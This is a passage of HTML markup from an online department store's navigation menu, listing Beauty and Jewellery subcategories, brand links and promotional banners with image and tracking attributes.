<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/uk/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/uk/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/uk/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/uk/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/uk/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/uk/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/uk/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/uk/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/uk/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/uk/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/uk/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/uk/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/uk/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/uk/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/uk/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/uk/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/uk/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/uk/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/uk/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/uk/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/uk/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/uk/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/uk/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/uk/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/uk/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/uk/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Wild Nutrition Brand of the Month"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Beauty-Wild-Nutrition?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Brand of the Month</span>
            <p class="heading akzidenz-grotesk-pro-regular">Wild Nutrition</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/uk/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/jewellery/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/uk/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/uk/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/uk/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/uk/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/uk/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/uk/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/uk/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
